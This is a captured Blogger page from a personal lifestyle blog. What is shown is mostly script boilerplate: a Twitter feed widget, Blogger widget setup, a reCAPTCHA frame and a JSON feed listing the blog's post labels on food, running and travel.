if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY72uXmqyBoaObwileIN3W1Nv94GcQ:1768719387436';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2015/05/quiet-weekend.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'https://blisspeace.blogspot.com/2015/05/quiet-weekend.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2015/05/quiet-weekend.html', 'homepageUrl': 'https://blisspeace.blogspot.com/', 'searchUrl': 'https://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'https://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/2445565862318732025/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2445565862318732025', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s72-c/IMG_2501.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG', 'pageName': 'Quiet weekend ....', 'pageTitle': '.....times of refreshing.....: Quiet weekend ....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Quiet weekend ....', 'description': 'It was Mother\x27s Day over the last weekend but we bring forward the celebrations to next week as my SIL\x27s son couldn\x27t make it on a Sunday ev...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG', 'url': 'https://blisspeace.blogspot.com/2015/05/quiet-weekend.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2445565862318732025}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fj17jkA7wLDFJKHMYpdsvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719397801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blisspeace.blogspot.com/feeds/posts/default/-/Sundown%20marathon;%20Kuro%20Tonkotsu%20Ramen?alt=json-in-script&max-results=4&callback=jQuery1110006898184813292363_1768719385819&_=1768719385820
body_size: 3411
content:
// API callback
jQuery1110006898184813292363_1768719385819({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396"},"updated":{"$t":"2025-07-14T10:07:34.620+08:00"},"category":[{"term":"food"},{"term":"life sharing"},{"term":"updates"},{"term":"Chinese New Year"},{"term":"travelling"},{"term":"psychology"},{"term":"JB"},{"term":"running"},{"term":"christianity"},{"term":"Sports"},{"term":"Japanese food"},{"term":"bloggers"},{"term":"Zenxin"},{"term":"lavender JB"},{"term":"men-ichi ramen"},{"term":"pekin restaurant"},{"term":"Ipoh"},{"term":"Moonlight restaurant"},{"term":"Umatei restaurant"},{"term":"legoland"},{"term":"weekend updates"},{"term":"Christmas"},{"term":"Guangzhou; China;"},{"term":"IT"},{"term":"Kluang"},{"term":"festivity"},{"term":"health supplements"},{"term":"humour"},{"term":"singapore"},{"term":"Anmour Cafe"},{"term":"Ayam Penyet"},{"term":"China"},{"term":"Men-ichi restaurant"},{"term":"Pastamania"},{"term":"badminton"},{"term":"birthday"},{"term":"costa victoria"},{"term":"exercise"},{"term":"family"},{"term":"hiking"},{"term":"movies"},{"term":"music"},{"term":"standard chartered half marathon 2015"},{"term":"sushi"},{"term":"toastbox Taman johor jaya"},{"term":"well - being"},{"term":"well-being"},{"term":"Aston grill"},{"term":"BB Ho Puchong"},{"term":"Baskin Robbins"},{"term":"Be Coffee"},{"term":"COLLIN'S Grille.Bento Bedok."},{"term":"China; Foshan;"},{"term":"Christmas dinner"},{"term":"Finance"},{"term":"Haining"},{"term":"Hard Rock Cafe"},{"term":"Ho Ho steamboat"},{"term":"JB City Square"},{"term":"JB; japanese food"},{"term":"Johor premium outlets"},{"term":"Kiang Kee Bak Kut Teh"},{"term":"Kim Gary"},{"term":"Korean Food; Hongdae restaurant"},{"term":"Kota Tinggi"},{"term":"Little India"},{"term":"Permas Jaya"},{"term":"Permas Jaya."},{"term":"Run and Raisin' 2015"},{"term":"Sundown Marathon"},{"term":"Taman Molek."},{"term":"Todak Seafood Restaurant"},{"term":"Yew's Cafe"},{"term":"Yong Peng"},{"term":"bak kut teh"},{"term":"breeks"},{"term":"coffee"},{"term":"cruise"},{"term":"crystal jade la mian"},{"term":"durian"},{"term":"durians"},{"term":"events"},{"term":"haze"},{"term":"holiday"},{"term":"kidzania"},{"term":"lavender bistro"},{"term":"little big club"},{"term":"marathon"},{"term":"miso ramen"},{"term":"motivations"},{"term":"niniq bistro"},{"term":"parenting"},{"term":"photography"},{"term":"rest"},{"term":"run"},{"term":"shopping"},{"term":"sirloin steak"},{"term":"standard chartered 10km marathon"},{"term":"steamboat"},{"term":"tea garden"},{"term":"vacation"},{"term":"workout"},{"term":"'Malaysia Boleh'"},{"term":"100 doraemon expo"},{"term":"Air purifiers"},{"term":"Amazfit Bip; Vivo Pizza"},{"term":"Amway"},{"term":"Beach Road"},{"term":"Boh tea plantations"},{"term":"Bugis"},{"term":"CK legend; saladbox"},{"term":"Cameron Highlands; Lavender Garden"},{"term":"Chenghun MIao; Shanghai"},{"term":"China; Yanguan ancient city"},{"term":"Chinese beer"},{"term":"Ching Ming"},{"term":"DR Park"},{"term":"Darts"},{"term":"Deepavali"},{"term":"Dengkil R\u0026R satay"},{"term":"Douzo Japanese Dining"},{"term":"Ehhe Art Cafe"},{"term":"El Migos Mexican Pizzadillas"},{"term":"Fiio"},{"term":"Filipino food"},{"term":"Gary Kim"},{"term":"Gerry's grill"},{"term":"Golden egg noodles"},{"term":"Gunung Lambak"},{"term":"Hangzhou"},{"term":"Hans Korean BBQ"},{"term":"Hong Kong Street; Still Road"},{"term":"Hot tomato cafe"},{"term":"Hwa Mui Kopitiam"},{"term":"Ipad"},{"term":"Ipoh Concubine Lane"},{"term":"Ipoh new town; Lou Wong Chicken Hor Fun"},{"term":"Ipoh old town"},{"term":"Italian food"},{"term":"JBL synchros wireless earpiece"},{"term":"JEM."},{"term":"Johor Bahru; coffee; cakes"},{"term":"Jurong Point"},{"term":"Just Want Coffee"},{"term":"KSL CIty; running belt"},{"term":"KSL city; SDS restaurant"},{"term":"Kemayan"},{"term":"Kinsahi Restaurant JB."},{"term":"Kinta riverfront"},{"term":"Kitaro"},{"term":"L'Table"},{"term":"La Pasta restaurant; Christmas dinner"},{"term":"Langkawi"},{"term":"Macau; China;"},{"term":"Mahsuri"},{"term":"Manchester United; food and tea JB"},{"term":"Marine Elements Body Wash"},{"term":"Marine Elements Intensive Cream"},{"term":"Marine Parade Community Centre"},{"term":"Masai"},{"term":"Mcdonalds satay burger"},{"term":"Mori Restaurant"},{"term":"Mossy mobile cafe"},{"term":"Mother's Day"},{"term":"Nanjing Gongyuan Street"},{"term":"Nanjing."},{"term":"Nanoblocks"},{"term":"Northpoint."},{"term":"Oeda Permas Jaya"},{"term":"One two eat cafe"},{"term":"Oriental Pearl Tower"},{"term":"Pepper lunch"},{"term":"Pokemon Go"},{"term":"Polar Flow"},{"term":"Pulai Desaru resort"},{"term":"RWS; char kway teow"},{"term":"Re Della Pasta"},{"term":"River safari"},{"term":"Run and Raisin' 2016"},{"term":"Sapporo Tonkatsu Miso Ramen"},{"term":"Sedap Corner"},{"term":"Sentosa"},{"term":"Seven Oaks Restaurant"},{"term":"Shanghai."},{"term":"Shoyu tonkotsu ramen; Men-ichi Ramen"},{"term":"Sibu"},{"term":"Singapore; family"},{"term":"Sinpopo"},{"term":"So Pho Vietnamese restaurant"},{"term":"Stulang Laksa"},{"term":"Subway sandwich"},{"term":"Sun Yat Sen Mausoleum; Nanjing Duck noodles."},{"term":"Sundown marathon; Kuro Tonkotsu Ramen"},{"term":"Sundown marathon; Running; Miso sapporo Ramen"},{"term":"Sundown marathon; bento"},{"term":"Suntec City"},{"term":"Surface Pro 3"},{"term":"TKK seafood restaurant"},{"term":"Tampoi Bak Kut Teh"},{"term":"Tang Bohu mansion; Suzhou crabs"},{"term":"Teluk Jawa"},{"term":"The Gateway"},{"term":"The Toast"},{"term":"The bund; Shanghai"},{"term":"U desserts"},{"term":"Uncle Jang"},{"term":"West Lake"},{"term":"World Cup 2014"},{"term":"Wuxi; Taihu Lake; Ancient City of Wuxi"},{"term":"Wuxi; Three Kingdoms"},{"term":"Yakimeshi"},{"term":"Yangtze River Bridge"},{"term":"Yiwu"},{"term":"Zalora"},{"term":"Zhuhai; China"},{"term":"aeon"},{"term":"ankle injury; badminton; pastamania"},{"term":"art jamming; my art space"},{"term":"bento"},{"term":"boardgames"},{"term":"calm"},{"term":"cameron highlands; lata kinjang"},{"term":"chat apps; kinsahi japanese restaurant"},{"term":"chicken rice"},{"term":"coffee; cakes"},{"term":"communication"},{"term":"din tai fung"},{"term":"dragon-i"},{"term":"durian biscuits"},{"term":"durian pengat; dessert; katong; sinpopo"},{"term":"egg tarts"},{"term":"erik erikson"},{"term":"fish head noodles"},{"term":"fitness"},{"term":"flu"},{"term":"foochow food."},{"term":"food courts"},{"term":"food; Anmour Permas Jaya"},{"term":"food; nijumaru restaurant"},{"term":"food; prawn noodles"},{"term":"foodpanda"},{"term":"friendship"},{"term":"fujifilm instapix 8"},{"term":"fullerton bay;"},{"term":"gliders"},{"term":"go cha lang JB"},{"term":"great singapore sales"},{"term":"hari raya"},{"term":"harmony banquet restaurant"},{"term":"hickies shoe laces"},{"term":"hokkien mee"},{"term":"iTunes"},{"term":"instant kampua noodles"},{"term":"insurance policy; hailam kopitiam taman molek."},{"term":"ipoh white coffee"},{"term":"kampua noodles"},{"term":"ketotop"},{"term":"kimchi"},{"term":"knee pain"},{"term":"kopicat cafe"},{"term":"kungfu paradise club"},{"term":"leisure; saladbox"},{"term":"lens cleaner; glasso"},{"term":"marathons"},{"term":"miso ramen."},{"term":"mooncake festival"},{"term":"mp3"},{"term":"mydulang"},{"term":"nam heong"},{"term":"new JB weekend"},{"term":"novel"},{"term":"ntuc 350 run;"},{"term":"ntuc 350 run; Income Eco Run"},{"term":"ntuc 350 run; manhattan fish mart."},{"term":"nuffnang"},{"term":"old  town cafe"},{"term":"pan mee"},{"term":"pasta"},{"term":"phuket"},{"term":"pizza"},{"term":"plantar fasciitis"},{"term":"pre-war shophouses"},{"term":"precious time; Men-ichi restaurant"},{"term":"problems"},{"term":"rain"},{"term":"ramen"},{"term":"random notes"},{"term":"rewards ; japanese food"},{"term":"rojak"},{"term":"routers"},{"term":"running shoes"},{"term":"running;"},{"term":"running; Gelare waffles"},{"term":"running; hailam restaurant taman molek."},{"term":"samsung galaxy note 8"},{"term":"sandwiches"},{"term":"sashimi"},{"term":"secret recipe"},{"term":"seremban"},{"term":"siglap yong tau foo"},{"term":"small stuffs"},{"term":"spotify"},{"term":"starbucks"},{"term":"stonegrill"},{"term":"sunset"},{"term":"supernatural"},{"term":"swensen"},{"term":"taman molek"},{"term":"teck sing restaurant"},{"term":"thai basil chicken rice."},{"term":"toothache"},{"term":"volcano ramen"},{"term":"xiaomi redmi 1s"}],"title":{"type":"text","$t":".....times of refreshing....."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blisspeace.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/-\/Sundown+marathon?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/blisspeace.blogspot.com\/search\/label\/Sundown%20marathon"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"}}});